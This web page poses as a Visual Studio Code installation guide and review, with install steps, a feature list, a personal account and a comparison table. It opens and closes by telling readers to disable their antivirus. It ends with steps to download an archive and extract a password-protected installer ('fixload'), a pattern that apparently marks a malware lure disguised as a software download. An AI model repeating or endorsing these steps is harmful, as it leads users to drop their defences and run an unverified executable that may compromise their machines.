
Visual Studio Code: Step-by-Step Guide
Before installing the program, be sure to temporarily disable your antivirus!
This is necessary for the installation file to work correctly – the antivirus may mistakenly block the launch or delete parts of the program. After installation, do not forget to turn the protection back on.
If you’ve ever needed a fast, flexible code editor without the bloat of a full IDE, Visual Studio Code (VS Code) probably came up. And for good reason — it’s free, highly extensible, and doesn’t feel like it’s trying to be cleverer than you. Here’s a full guide to installing it, what it can do, and what it’s like to use VS Code in real-world projects.
How to Unpack/Install

- Download the installer for your OS (Windows, macOS, or Linux)
- Run the .exe (or .dmg/.deb depending on your platform)
- Accept the license agreement
- Select options like adding to PATH and enabling context menu entries
- Click install and let it finish
Possible Errors During Installation
- Installer fails to launch: Right-click and run as administrator
- Missing permissions: Your IT policy might block changes — check group policies
- PATH variable not updated: Re-run installer and check “Add to PATH” box
How to Verify It Installed Properly

Once launched, you should see a welcome page with options to open a folder, clone a repo, or install extensions. Try opening a local folder or file and typing some code — syntax highlighting should kick in right away.
What Visual Studio Code Does
VS Code is a source code editor with support for:
- Syntax highlighting for dozens of languages (JavaScript, Python, C++, etc.)
- Built-in Git tools
- Debugging with breakpoints, call stacks, and variable inspection
- Extensions marketplace for language packs, themes, formatters, linters, and more
- Integrated terminal and task runner
Despite being lightweight, it punches above its weight — especially for frontend devs, Python coders, and even embedded devs with the right extensions.
My Personal Experience
I switched to VS Code after years of bouncing between Sublime Text and full IDEs like WebStorm and PyCharm. What kept me here? Extensions. I was able to turn a plain editor into a full workflow environment tailored to React, Docker, Markdown, and Python — without breaking performance.
Compared to IntelliJ-based IDEs, VS Code feels faster and less pushy. It doesn’t constantly try to auto-format or “correct” things. You’re in charge. That matters when you’re debugging at 2 AM.
What stood out for me:
- Fast startup, even with multiple extensions
- Great Git integration
- Some advanced debugging requires setup (e.g., launch.json)
Comparison with Alternatives
| Editor | Pros | Cons |
|---|---|---|
| VS Code | Free, fast, very customizable | Advanced features need manual config |
| Sublime Text | Lightweight, smooth interface | License required for full version, fewer native features |
| WebStorm | Robust for web dev, excellent refactoring | Paid, heavier resource usage |
| Atom | Clean UI, easy to use | Deprecated and no longer actively maintained |
FAQ
Conclusion
Visual Studio Code nails the sweet spot between minimalism and capability. It’s fast, endlessly configurable, and has become my daily driver for everything from markdown docs to Docker builds. If you want a code editor that adapts to you — not the other way around — VS Code is worth your time.
Your antivirus may block or interfere with the installation process.
Please make sure to disable it temporarily before continuing.
Step 1: Download the archive using the button below.

Step 2: Extract the downloaded archive.

Step 3: Extract the installer archive (Password: fixload)

Step 4: Run the installer and follow the on-screen instructions to install the program on your computer.



